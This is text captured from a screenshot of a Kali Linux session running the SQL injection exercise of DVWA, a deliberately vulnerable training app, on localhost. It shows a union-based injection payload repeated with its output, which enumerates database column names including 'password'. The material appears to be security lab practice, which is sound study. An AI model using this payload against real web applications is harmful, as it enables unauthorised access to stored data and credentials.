 Application
File Edit View VM Tabs Help
Home
Debian 10.x 64-bit
1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+or+1+%3D+1+union+select+null%2Ccolumn_name+from+information_schema.columns%23&Submit=Submit#
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: WAITERS_FLAG
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: LOCK_WORD
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: LAST_WRITER_FILE
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: LAST_WRITER_LINE
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: OS_WAIT_COUNT
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: comment_id
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: user_id
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: first_name
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: last_name
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: password
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: avatar
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: last_login
ID: 1' or 1 = 1 union select null,column_name from information_schema.columns#
First name:
Surname: failed_login
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/